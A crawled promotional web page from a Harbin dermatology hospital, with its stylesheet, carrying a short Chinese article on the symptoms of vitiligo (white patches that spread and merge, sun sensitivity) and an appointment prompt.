

--- FILE ---
content_type: text/html
request_url: http://wenanwj.com/df/1590.html
body_size: 5180
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>患了白点能出现哪些的症状_哈尔滨皮肤病医院</title>
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="renderer" content="webkit">
<meta name="applicable-device" content="pc">
<meta name="location" content="province=黑龙江;city=哈尔滨;" />
<meta http-equiv="Cache-Control" content="no-transform " />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta name="keywords" content="患了白点能出现哪些的症状" />
<meta name="description" content="白点是一种常见的后天性限局性或泛发性皮肤色素脱失病。由于皮肤的黑素细胞功能消失引起，但机制还不清楚。全身各部位可发生，常见于指背、腕、前臂、颜面、颈项及生殖器周" />
<meta name="copyright" content="哈尔滨皮肤病医院" />
<meta property="og:locale" content="zh_CN" />
<meta property="og:title" content="患了白点能出现哪些的症状_哈尔滨皮肤病医院" />
<meta property="og:keywords" content="患了白点能出现哪些的症状" />
<meta property="og:description" content="白点是一种常见的后天性限局性或泛发性皮肤色素脱失病。由于皮肤的黑素细胞功能消失引起，但机制还不清楚。全身各部位可发生，常见于指背、腕、前臂、颜面、颈项及生殖器周" />
<meta property="og:type" content="article"/>
<meta property="article:published_time" content="2020-04-15T15:48:07+08:00" />
<meta property="article:author" content="admin" />
<meta property="article:published_first" content="admin,http://www.wenanwj.com/df/1590.html" />
<meta property="og:url" content="http://www.wenanwj.com/df/1590.html" />
<meta property="og:site_name" content="哈尔滨大直门皮肤医院靠谱吗-哈尔滨大直门医院怎么样" />
<meta property="og:author" content="admin"/>

<link rel="canonical" href="http://www.wenanwj.com/df/1590.html" />
<base target="_blank" />
<link type="text/css" rel="stylesheet" href="/themes/mytemp/css/default.css" />
<script src="/themes/mytemp/js/common.js" type="text/javascript"></script>
<script src="/themes/mytemp/js/jquery.js" type="text/javascript"></script>
<script type="text/javascript">

  $(document).ready(function(){

	    $(".kfbl ul li").hover(

		   function () {

              $(this).addClass("hover");

    },

           function () {

              $(this).removeClass("hover");

    }  



		)

	  

	  })

	   $(document).ready(function(){

	    $(".menu2 ul li").hover(

		   function () {

              $(this).addClass("hover");

    },

           function () {

              $(this).removeClass("hover");

    }  



		)

	  

	  })

</script>
</head>
<body>
﻿<div class="jw_top">
  <div align="center"><img src="/themes/mytemp/images/jw_top.jpg" alt="哈尔滨皮肤科医院哪家好"/></div>
</div>
<div class="jw_nav">
  <div class="jw_wainav">
    <ul>
      <li>
        <p><a href="/" title="哈尔滨大直门
医院">首页</a><br />
          <span>swt</span></p>
      </li>
      <li>
        <p><a href="/swt/" title="哈尔滨大直门
医院怎么样">皮肤健康</a><br />
          <span>Introduce</span></p>
      </li>
      <li>
        <p><a href="/swt/" title="哈尔滨大直门
医院医生">皮肤健康</a><br />
          <span>Skin experts</span></p>
      </li>
      <li>
        <p><a href="/swt/">皮肤健康</a><br />
          <span>treatment</span></p>
      </li>
      <li onmouseover="showList('dhtp',1)" onmouseout="showList('dhtp',0)">
        <p><a href="/swt/" >皮肤待查</a><br />
          <span>Self Testing</span></p>
      </li>
	        <li>
        <p><a href="/swt/">皮肤健康</a><br />
          <span>interview</span></p>
      </li>

	        <li>
        <p><a href="/swt/">皮肤健康</a><br />
          <span>of illness</span></p>
      </li>
	  	        <li>
        <p><a href="/swt/">医院环境</a><br />
          <span>environment</span></p>
      </li>
      <li>
        <p><a href="/lylx/" title="哈尔滨大直门
医院地址">来院路线</a><br />
          <span>Rout</span></p>
      </li>
      <li>
        <p><a href="/swt/" rel="nofollow">在线咨询</a><br />
          <span>consulting</span></p>
      </li>
    </ul>
  </div>
</div>
<div class="lz_img2">
  <ul>
    <div align="center">
      <li style="display: block;"><a target="_blank"><img src="/themes/mytemp/images/sz_banner1.jpg" alt="哈尔滨皮肤医院"></a></li>
    </div>
  </ul>
</div>
<div class="blank2"></div>
<div class="l_amenu">
  <div class="left"><img src="/themes/mytemp/images/l_zd1.jpg" width="109" height="70" alt="哈尔滨皮肤专科医院"/></div>
  <p><a href="/df/"  id="red">白点</a> | 
    
    <a href="/px/"  id="red">红皮病</a>| 
    
    <a href="/mz/"  id="red">荨麻疹</a> | 
    
    <a href="/jg/" >甲沟炎</a> |
    
    <a href="/lb/"  >鱼鳞病</a> | 
    
    <a href="/cd/"  id="red">青春痘</a> | 
    
    <a href="/py/"  >扁平疣</a> | 
    
    <a href="/sz/"  >湿疹</a> | 
    
    <a href="/jc/"  >疥疮</a> |
    
    <a href="/bt/" >斑秃</a> |
    
    <a href="/tf/"  >脱发</a> |
    
    <a href="/ny/"  id="red" >毛囊炎</a> | 
    
    <a href="/gm/"  id="red" >皮肤过敏</a> |  
    
    <a href="/sy/"  id="red" >皮肤瘙痒</a> | 
    
    <a href="/bx/"  >花斑癣</a> |
    
    <a href="/pz/"  >带状泡疹</a> |
    
    <a href="/hzj/"  >灰指甲</a> |
    
    <a href="/yc/"  >腋臭</a> |
    
    <a href="/yc/"  >腋臭</a> | </p>
  <h3 class="right"><a href="/swt/" rel="nofollow" ><img src="/themes/mytemp/images/l_zd2.jpg" alt="哈尔滨皮肤科好的医院" width="97" height="25" /></a><a href="/swt/" rel="nofollow" ><img src="/themes/mytemp/images/l_zd3.jpg" alt="哈尔滨专治皮肤病医院" width="97" height="25" /></a></h3>
</div>
<div class="blank"></div>
<div class="renm">
  <p><strong>热门关键词:</strong> <a href="/df/2294.html">白斑护理小技巧</a>
<a href="/gm/2284.html">皮肤过敏并发感染的</a>
<a href="/bx/2280.html">花斑癣和体癣的症状</a>
<a href="/cc/2258.html">痤疮是什么原因导致</a>
<a href="/px/2255.html">特发性红皮病是什么</a>
<a href="/px/2252.html">红皮病一般是什么原</a>
<a href="/px/2251.html">红皮病一般会有什么</a>
</p>
</div>
<div class="xmain">
  <div class="xcon_lf left">
    <div class="xtt">
      <div class="xtt_sub">
        <div class="xwz"> <img src="/themes/mytemp/images/x11.jpg" /> 当前位置：<a href='http://www.wenanwj.com/'>哈尔滨皮肤病医院</a> > <a href='/pifu/'>皮肤病种类</a> > <a href='/df/'>白点</a> > 患了白点能出现哪些的症状 </div>
      </div>
    </div>
    <div class="autohei">
      <div class="title6">
        <h1>患了白点能出现哪些的症状</h1>
        来源：哈尔滨大直门

医院</div>
      <div class="article">
        <table width="0" border="0" cellspacing="0" cellpadding="0">
          <tr>
            <td width="219" height="36" align="center" valign="middle"><img src="/themes/mytemp/images/coin10.jpg" /><a href="/df/2616.html" title="哈尔滨大直门皮肤病医院：皮肤出现“白点”？">哈尔滨大直门皮肤病</a>
</td>
            <td width="247" align="center" valign="middle"><img src="/themes/mytemp/images/coin10.jpg" /><a href="/df/2610.html"  title="哈尔滨大直门医院：关注白癜风分期分型，制定">哈尔滨大直门医院：</a>
</td>
            <td width="219" align="center" valign="middle"><img src="/themes/mytemp/images/coin10.jpg" /><a href="/df/2561.html"  title="冰城白癜风患者的春天！这家医院用黑科技让白">冰城白癜风患者的春</a>
</td>
          </tr>
          <tr>
            <td height="39" align="center" valign="middle"><img src="/themes/mytemp/images/coin10.jpg" /><a href="/df/2294.html" title="白斑护理小技巧">白斑护理小技巧</a>
</td>
            <td align="center" valign="middle"><img src="/themes/mytemp/images/coin10.jpg" /> <a href="/df/2293.html"  title="白斑与遗传的关联">白斑与遗传的关联</a>
</td>
            <td align="center" valign="middle"><img src="/themes/mytemp/images/coin10.jpg" /> <a href="/df/2151.html"  title="白癜风需要治疗多久才能看到效果">白癜风需要治疗多久</a>
</td>
          </tr>
        </table>
      </div>
      <div class="l_wenzhang"><p>　　白点是一种常见的后天性限局性或泛发性皮肤色素脱失病。由于皮肤的黑素细胞功能消失引起，但机制还不清楚。全身各部位可发生，常见于指背、腕、前臂、颜面、颈项及生殖器周围等。那么患了白点能出现哪些的症状，下面我们请哈尔滨大直门
医院的医师给大家讲解一下。</p>
<p>　　医师指出：</p>
<p>　　1、如果白点患者的病患处，不慎遭受到了阳光的暴晒，或者不慎遭受到了过量紫外线的照射之后，那么就会导致病患处生长出红斑或者水疱，并因此而对患者带来严重的自觉性疼痛感，而白点的病体在患者身体中，一般都会呈对称分布，当然，有时候也会沿着神经分布等。</p>
<p>　　2、白点一旦在我们的身体中发病，那么白点的病体肯定会生长在患者的身体中，白点的病体在一开始的时候是小白斑，这些小白斑的大小不一样，形状也不相同。</p>
<p>　　3、白点会在患者身体中，不断的发展与变化，而随着病情的发展与变化，这些小白斑也会慢慢的发生变化，并且逐渐向其周围发生扩散，从而导致小白斑的白斑面积越来越大，  后当多个小白斑连接在一起时，就会形成片状。</p>
<p>　　温馨提示：白点疾病患者，在生活中要注意保护好自己的皮肤，注意保持皮肤的干爽清洁。更多详情请拨打预约预约挂号电话。</p></div>      
      <div class="blank"></div>
      <div class="article_list"> <span>上一篇：<a href='/df/1008.html'>早期白点都有哪些主要症状</a> </span> <span>下一篇：<a href='/df/1591.html'>白点有哪些主要症状表现</a> </span> </div>
      <div class="blank"></div>
    </div>
    <div class="blank"></div>
    <div class="autohei">
      <div class="xtt">
        <div class="xtt_sub">
          <div class="xdh"> <span class="red">温</span>
            <h4>馨提示</h4>
          </div>
        </div>
      </div>
      <div class="xzxts"> <a href="/swt/"><img src="/themes/mytemp/images/x28.jpg" /></a> </div>
    </div>
    <div class="blank"></div>
    <div class="autohei">
      <div class="xyd left">
        <div class="xtt">
          <div class="xtt_sub">
            <div class="xdh"> <span class="red">阅</span>
              <h4>读本文的患者还看了</h4>
            </div>
          </div>
        </div>
        <ul>
          <li><a href="/cd/2624.html"  title="别再乱挤了！专业视角解析青春痘的规范管理之">◆别再乱挤了！专业视角解析</a></li>
<li><a href="/cx/2623.html"  title="一碰就红？哈尔滨大直门揭秘接触性皮炎的“隐">◆一碰就红？哈尔滨大直门揭</a></li>
<li><a href="/pz/2622.html"  title="“缠腰龙”痛到睡不着？哈尔滨这场“神经阻击">◆“缠腰龙”痛到睡不着？哈</a></li>
<li><a href="/lb/2621.html"  title="哈尔滨大直门皮肤病医院：拨开“鳞甲迷雾”，">◆哈尔滨大直门皮肤病医院：</a></li>
<li><a href="/cx/2620.html"  title="接触性皮炎与哈尔滨大直门皮肤病医院专业诊疗">◆接触性皮炎与哈尔滨大直门</a></li>

        </ul>
      </div>
      <div class="xyd right">
        <div class="xtt">
          <div class="xtt_sub">
            <div class="xdh"> 
              <h4>皮肤健康</h4>
            </div>
          </div>
        </div>
        <ul>
          <li><a href="/sy/2155.html" title="皮肤瘙痒,怎么判断是皮肤病引起的">◆皮肤瘙痒,怎么判断是皮肤病</a></li>
<li><a href="/xp/2558.html" title="哈尔滨人注意！皮肤红痒总反复？这家医院用1招">◆哈尔滨人注意！皮肤红痒总</a></li>
<li><a href="/ft/1374.html" title="红血丝患者要注意哪些事项">◆红血丝患者要注意哪些事项</a></li>
<li><a href="/py/2220.html" title="扁平疣是怎么引起的">◆扁平疣是怎么引起的</a></li>
<li><a href="/cd/2584.html" title="哈尔滨祛痘医院红黑榜！本地人亲测这3家看完少">◆哈尔滨祛痘医院红黑榜！本</a></li>

        </ul>
      </div>
    </div>
  </div>
  ﻿ <div class="xcon_rt right">
        	<div class="autohei">
            	<div class="xtt">
                    <div class="xtt_sub">
                        <div class="xdh">
                            <span class="red">医院简介</span>
                        </div>
                    </div>
                </div>
                <div class="rt1">
                    <div align="center"><img src="/themes/mytemp/images/x4.jpg" /></div>
                    <p>
                        哈尔滨大直门

医院是一家好的皮肤病医院，地址在哈尔滨市南岗区东大直街124号...<span class="red"><a href="/swt/">[详细]</a></span>
                    </p>
                </div>
            </div>

            <div class="blank"></div>          
            <div class="autohei">
            	<div class="xtt">
                    <div class="xtt_sub">
                        <div class="xdh">
                            <span class="red">皮肤健康</span>
                        </div>
                    </div>
                </div>
                <div class="rt1">
                <li><a title="哈尔滨大直门皮肤病医院：" href="/df/2616.html">哈尔滨大直门皮肤病医院：</a></li>
<li><a title="哈尔滨大直门医院：关注白" href="/df/2610.html">哈尔滨大直门医院：关注白</a></li>
<li><a title="冰城白癜风患者的春天！这" href="/df/2561.html">冰城白癜风患者的春天！这</a></li>
<li><a title="白斑护理小技巧" href="/df/2294.html">白斑护理小技巧</a></li>
<li><a title="白斑与遗传的关联" href="/df/2293.html">白斑与遗传的关联</a></li>
<li><a title="白癜风需要治疗多久才能看" href="/df/2151.html">白癜风需要治疗多久才能看</a></li>
<li><a title="白点病和黑点病有什么区别" href="/df/2145.html">白点病和黑点病有什么区别</a></li>
<li><a title="你是如何看待白点" href="/df/2079.html">你是如何看待白点</a></li>
       
                </div>
            </div> 
          			
            <div class="autohei">
            	
            <div class="autohei">
            	<div class="xtt">
                    <div class="xtt_sub">
                        <div class="xdh">
                            <span class="red">来院路线</span>
                        </div>
                    </div>
                </div>
                <div class="rt6">
                    <div align="center"><a href="/lylx/"><img src="/themes/mytemp/images/x9.jpg" /></a></div>
                    <div class="left"><span class="red">医院地址：</span></div>
                    <p>
                    	哈尔滨市南岗区东大直街124号 
                    </p>
                    <div class="left"><span class="red">乘车路线：</span></div>
                    <p>
                    乘坐6、10、13、14、31、33、55、74、104、105、115路，到医大一院站下车
                    </p>
                </div>
            </div>
            
            <div class="autohei">
            	<div class="xtt">
                    <div class="xtt_sub">
                        <div class="xdh">
                            <span class="red">皮肤健康</span>
                        </div>
                    </div>
                </div>

                
                
                <div class="rt1">
               <li><a title="哈尔滨毛囊炎手术治" href="/ny/2533.html">哈尔滨毛囊炎手术治</a></li>
<li><a title="哈尔滨治疗接触性皮" href="/cx/2519.html">哈尔滨治疗接触性皮</a></li>
<li><a title="哈尔滨治疗皮炎医院" href="/xp/2513.html">哈尔滨治疗皮炎医院</a></li>
<li><a title="哈尔滨鱼鳞病的治疗" href="/lb/2512.html">哈尔滨鱼鳞病的治疗</a></li>
<li><a title="哈尔滨皮肤过敏的治" href="/gm/2509.html">哈尔滨皮肤过敏的治</a></li>
<li><a title="哈尔滨治疗痤疮大概" href="/cc/2503.html">哈尔滨治疗痤疮大概</a></li>
<li><a title="哈尔滨治疗痤疮医院" href="/cc/2496.html">哈尔滨治疗痤疮医院</a></li>
       

                </div>
            </div>
        </div></div>> </div>
﻿<div class="f_nav">
  <p> <a href="/" title="哈尔滨大直门
医院">网站首页</a> | <a href="/swt/">皮肤医生</a> | <a href="/swt/">皮肤待查</a> | <a href="/lylx/" title="哈尔滨大直门
医院怎么走">来院路线</a> | <a href="/swt/" rel="nofollow">在线咨询</a> | <a href="/swt/" rel="nofollow">预约挂号</a>| <a href="/sitemap.html">网站地图</a> | <a href="/urllist.txt">urllist</a> </p>
</div>
<div class="jw_main wr_foot_5"> <i><img src="/themes/mytemp/images/wr_fot_2.png" alt="哈尔滨的皮肤科医院"/></i>
  <p>
    电话：<strong class="red">13244512069 </strong><br />
    地址：哈尔滨市南岗区东大直街124号<br />
    乘车路线：乘坐6、10、13、14、31、33、55、74、104、105、115路，<br />
    &#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;到医大一院站车 </p>
</div>
<script type="text/javascript" src="/swt/swt.js"></script>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<style>

.swt_525{position:fixed;right:0;top:50%;margin-top:-100px;z-index:999;_top:expression(document.documentElement.scrollTop+Math.round(document.documentElement.offsetHeight / 2)+"px");_position:absolute;}

</style>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://wenanwj.com/themes/mytemp/css/default.css
body_size: 9774
content:
body,div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,pre,form,fieldset,input,textarea,p,blockquote,th,td,font{padding:0; margin: 0; font-family: "����", Arial, Helvetica, sans-serif;}
table{ border-collapse:collapse; border-spacing:0; width:100%;}
fieldset,img{ border:0; vertical-align:top;}
h1,h2,h3,h4,h5,h6 {font-weight:normal; font-size:100%;}
ol,ul,li,dl,dt,dd{ list-style:none;}
input,button,textarea,checkbox,select,radio,form{ vertical-align: top;}
a{ color:#000; text-decoration:none;}
a:link,a:visited{ text-decoration:none;}
a:hover{ text-decoration:underline;color: #F00;}
.red,.red a{ color:#F00;}
#red,#red a{ color:#F00;}
.left{ float:left;}
.right{ float:right;}
.autohei{ height:auto; overflow:hidden; zoom:1;}
.clear{ font-size:0; line-height:0; clear:both; overflow:hidden; zoom:1;}
.blank{ height:10px; font-size:0; line-height:0; clear:both; overflow:hidden;}
.blank1{ height:8px; font-size:0; line-height:0; clear:both; overflow:hidden;}
.blank2{ height:5px; font-size:0; line-height:0; clear:both; overflow:hidden;}
body{ font-size:12px;/* background:url(/themes/mytemp/images/bg.png) repeat-y center top; */}
.kuan{ width:1000px; margin:0 auto; overflow:hidden;zoom:1;}
.yahei,.yahei *{ font-family: "΢���ź�";}
.top{ overflow:hidden;zoom:1;}
.menu{ width:1000px; margin:0 auto; overflow:hidden;zoom:1; line-height:24px; font-size:14px; color:#5f5f5f; position:relative; z-index:0;}
.menu p{ overflow:hidden;zoom:1;}
.menu a{ padding:0 7px; color: #000;}
.shou{ width:228px; position:absolute; z-index:1; right:6px; top:7px;}
.tede{ background:url(/themes/mytemp/images/sou_k.png) no-repeat; }
.text1{width:195px; height:14px;  border:0; padding:4px 3px 4px 3px; background:none;}

.m_1 li{ padding:0 19px; overflow:hidden;zoom:1; }
.m_2 li{ padding:0 12px; overflow:hidden;zoom:1;}
.bg1{ background:#ad68d7;}
.bg2{ background:#71cdc9;}
.bg3{ background:#ffbb39;}
.bg4{ background:#71cdc9;}
.bg5{ background:#a4de9e;}
.bg6{ background:#4792ff;}
.bg7{ background:#71cdc9;}
.bg8{ background:#f67abe;}


.main_nav{ width:1000px; margin:15px auto 0 auto; border-bottom:1px solid #cb3f00; height:34px; _border-bottom:none; position:relative; z-index:0;}
.main_nav li{ float:left; line-height:26px; width:67px; margin-left:30px; height:33px; text-align:center;}
.main_nav li a{font-size:14px; color:#000; display:block; padding-top:2px}
.main_nav li a:hover{ background:url(/themes/mytemp/images/hover_back.jpg) no-repeat 0 2px ; height:37px; width:67px;font-size:14px; font-weight:bold; color:#fff; display:block; text-decoration:none;}/*  _top:145px*/
.main_nav li a.hoveres{ background:url(/themes/mytemp/images/hover_back.jpg) no-repeat 0 2px ; height:37px; width:67px;font-size:14px; font-weight:bold; color:#fff; display:block; text-decoration:none;}
.bp{ display:none; width:1000px; position:absolute; z-index:1; top:35px; left:0; background:#fff;cursor:pointer;opacity:0.95;filter:alpha(opacity=95);-moz-opacity:.95;}
.bp p{ padding: 10px 0 10px 40px; overflow:hidden;zoom:1; line-height:24px;}
.bp a{ font-family:"΢���ź�"; color:#000; width:114px; display:block; float:left;}

.hz1z{ width:593px; height:344px; overflow:hidden;}
.hz1y{ width:389px; overflow:hidden;zoom:1;}
.lz1{ width:330px; overflow:hidden;zoom:1;}
.hz1y ul li{ border-bottom:1px solid #eee; overflow:hidden;zoom:1; padding-bottom:5px; margin-bottom:6px;}
.lz2{ overflow:hidden;zoom:1; width:52px;}
.lz1 h3{ padding-bottom:5px; color:#222222; font-size:14px;}
.lz1 p{ line-height:18px; color:#666;text-indent: 2em;}

.xtt_x{ overflow:hidden; zoom:1;  background:url(/themes/mytemp/images/x1.png) repeat-x left bottom;line-height:53px; }
.pfz{ float:left; background:url(/themes/mytemp/images/x1_hover.png) repeat-x left bottom;color:#da4e11; font-size:26px; font-weight:bold; font-family:"����"; overflow:hidden; zoom:1; padding:0 10px 0 0; }
.pfy{ float:right; display:block; color:#da4e10; padding-right:5px;}
.pfy a{ color:#da4e10;}
.zt1{background:url(/themes/mytemp/images/hongq.png) no-repeat left bottom; padding-left:75px; display:block;}
.zt1 a{ color:#da4e11; text-decoration:none;}
.zt1 a.hover{ color:#222;}
.zt2{ font-family:"΢���ź�"; font-size:18px; float:left; display:block; color:#000; padding-left:10px;}
.zt2 span{ color:#000;} 

.pf_nr ul li{ width:186px; float:left; overflow:hidden;zoom:1; margin:13px 17px 0 0 ; display:inline;}
.pf_di{ background:#efefef; border-bottom:1px solid #ccc; overflow:hidden;zoom:1; color:#5f5f5f; line-height:24px;}
.pf_di h4{ text-align:center;}
.pf_di p{ padding-left:5px; overflow:hidden;zoom:1; padding-bottom:5px;}
.pf_di p a{ color: #5f5f5f;}
.zt3,.zt3 a{ color:#cc3d03;}


.zb_n ul li{ width:320px; overflow:hidden;zoom:1; float:left; margin:15px 20px 0 0; display:inline;} 
.zb_bt{ background:#efefef; border-bottom:1px solid #ccc; line-height:31px; text-align:right; padding-right:10px;}
.zlzx{ float:left; color:#da4e10; font-size:14px; font-weight:bold; padding-left:3px;}
.zlzx a{ color:#da4e10; }
.zb_nr{ margin-top:12px;}
.tu_1{ width:98px; overflow:hidden;zoom:1;}
.js_1{ width:212px; overflow:hidden;zoom:1;}
.js_1 h3{ padding-bottom:8px; font-weight:bold; color:#222222;}
.js_1 dl dd{ background:url(/themes/mytemp/images/san.png) center left no-repeat; padding-left:10px; line-height:25px; color:#5f5f5f;}
.js_1 dl dd a{ color:#5f5f5f;}


.kfbl ul li{ float:left; width:233px; overflow:hidden;zoom:1; border:1px solid #fff; margin:20px 20px 0 0; display:inline;}
.kfbl ul li.hover{ cursor:pointer; float:left; width:233px; overflow:hidden;zoom:1; border:1px solid #e26a0d;}
.kfbl ul li p{ line-height:31px; border-bottom:1px solid #ccc;background:#efefef; text-align:center; color:#5f5f5f;}
.kfbl ul li p a{ color:#5f5f5f;}

.rz ul li{ float:left; overflow:hidden;zoom:1; margin-top:20px;}
.ry_h{ overflow:hidden;zoom:1;}
.ry_h ul li{ float:left; margin-right:17px; margin-top:20px; display:inline;}

.fot{ width:1000px; margin:0 auto; overflow:hidden;zoom:1;padding-bottom:20px;}
.fot_nav{ background:#efefef; line-height:35px; height:35px; text-align:center; color:#5f5f5f;}
.fot_nav a{ color:#5f5f5f; padding:0 10px;}
.fot_logo{ width:465px; overflow:hidden;zoom:1; margin:18px 0 0 35px; display:inline;}
.fot_p{ width:440px; overflow:hidden;zoom:1; margin:15px 0 0 24px; display:inline; line-height:30px; color:#5f5f5f;}
.fot_p span{font-size:20px;}
/***  ***/
.xmain{ width:1000px; margin:0 auto; overflow:hidden; zoom:1; }
.xcon_lf{ width:700px; }
.xcon_rt{ width:280px; display:inline; margin-right:1px; }

.xtt{ overflow:hidden; zoom:1; background:url(/themes/mytemp/images/x1.jpg) repeat-x left bottom; }
.xtt_sub{  overflow:hidden; zoom:1;  border-bottom:3px solid #c74006; display:inline-block; _display:inline; margin-left:3px; padding:0 8px;  }
.xwz{ overflow:hidden; zoom:1; height:28px; line-height:28px; display:inline; }
.xwz img{ margin-top:4px; }
.xdh{ height:34px; overflow:hidden; zoom:1;  font-size:20px; display:inline;  }
.xdh span{ font-size:23px; font-weight:bold; float:left; padding-right:3px; display:inline; font-family:'΢���ź�'; }
.xdh h4{ float:left; font-family:'΢���ź�'; padding-top:4px; display:inline;}

.case{ overflow:hidden; zoom:1; padding:2px 1px; }
.case li{ overflow:hidden; zoom:1; padding:18px 0; background:url(/themes/mytemp/images/x12.jpg) repeat-x left bottom; }
.case_lf{ width:195px; }
.case_rt{ width:480px; }
.case_rt h3{ overflow:hidden; zoom:1; font-weight:bold; font-size:14px; color:#e24106; line-height:20px; padding-bottom:10px; background:url(/themes/mytemp/images/x12.jpg) repeat-x left bottom; }
.case_rt p{ text-indent:2em; line-height:24px; padding-top:8px; }

.shebei{ overflow:hidden; zoom:1; padding:2px 1px; }
.shebei li{ overflow:hidden; zoom:1; padding:15px 0 15px 0; background:url(/themes/mytemp/images/x12.jpg) repeat-x left bottom; }
.shebei_lf{ width:197px; }
.shebei_rt{ width:484px; }
.shebei_rt h3{ overflow:hidden; zoom:1; font-weight:bold; font-size:16px; color:#e24106; line-height:20px; padding-bottom:10px; background:url(/themes/mytemp/images/x12.jpg) repeat-x left bottom; font-family:'΢���ź�'; }
.shebei_rt p{ line-height:28px; color:#5f5f5f; background:url(/themes/mytemp/images/x12.jpg) repeat-x left bottom; }
.shebei_rt p b{ font-size:14px; color:#222; }
.shebei_rt img{ margin:8px 13px 0;}

.xzj{ overflow:hidden; zoom:1; padding:14px 0 0 0; }
.xzj li{ overflow:hidden; zoom:1; padding:0 4px 10px 3px; background:#efefef; border-bottom:1px solid #e0e0e0; margin-bottom:20px;  }
.xzj_lf{ width:233px; text-align:center; }
.xzj_rt{ width:444px; padding-top:6px; line-height:22px; }
.xzj_rt h3{ font-family:'΢���ź�'; font-size:20px; padding-bottom:4px; } 
.xzj_rt h4{ width:74px; height:20px; line-height:20px; text-align:center; color:#fff; background-color:#cb460e; margin:6px 0; }
.xzj_rt p img{ margin-top:4px; }

.xlist{ overflow:hidden; zoom:1; padding:10px 1px; }
.xlist li{ overflow:hidden; zoom:1; padding:18px 10px; background:url(/themes/mytemp/images/x12.jpg) repeat-x left bottom; line-height:24px; }
.xlist li h3{ font-weight:bold; font-size:14px; color:#da4e11; background:url(/themes/mytemp/images/x25.jpg) no-repeat left center; text-indent:1.2em; line-height:30px; }
xlist li h3 a{color:#da4e11;}
.xlist li p{ color:#5f5f5f; text-indent:2em; }
.alzs{ overflow:hidden; zoom:1; }
.alzs ul{ overflow:hidden; zoom:1; padding:20px 0 0 0; }
.alzs ul li{ float:left; margin:0 18px 20px 0; width:221px; position:relative; }
.alzs ul li h3{ position:absolute; left:0; bottom:0; color:#fff; text-align:center; height:30px; line-height:30px; background-color:#000; filter:alpha(opacity=70); opacity:0.7px; overflow:hidden; zoom:1; width:221px; font-size:14px;  }
.alzs ul li h3 a{ color:#fff; }
.xzxpt{ overflow:hidden; zoom:1; padding:20px 0 0 41px;}

.title6{ text-align:center; padding-bottom:10px; margin:0 10px; } 
.title6 h1{ font-family:'΢���ź�'; font-size:24px; padding:20px 0;}
.title6 h2{text-align: center;font-size: 12px;border-top: 1px dashed #9b9b9b;border-bottom: 1px dashed #9b9b9b;line-height: 26px;padding: 5px 0;font-weight: normal;margin: 0 15px;}
.title6 h2 span {display:inline-block; height:26px; padding-right:5px;}
.title6 p{padding-left: 20px;
margin-top: 20px;}
.article{ margin:5px 40px; height:76px; zoom:1; overflow:hidden; color:#5f5f5f; background: #efefef;}
.article img{ vertical-align:middle;}
.l_wenzhang{ font-size:14px;line-height:24px; padding:10px; height:auto; zoom:1; overflow:hidden; color: #000;}
.l_wenzhang a{ font-size:14px; line-height:24px; padding:10px; height:auto; zoom:1; overflow:hidden; color: #0000FE;}
.l_wenzhang p{/*margin:15px 0;text-indent: 2em;padding:0 10px;  line-height:24px; font-size:14px ;*/ }

.article_list{ height:30px; line-height:30px; font-size:14px; margin:0 10px;}
.article_list span{ width:339px; text-align:center; display:block; float:left; color:#5f5f5f;}
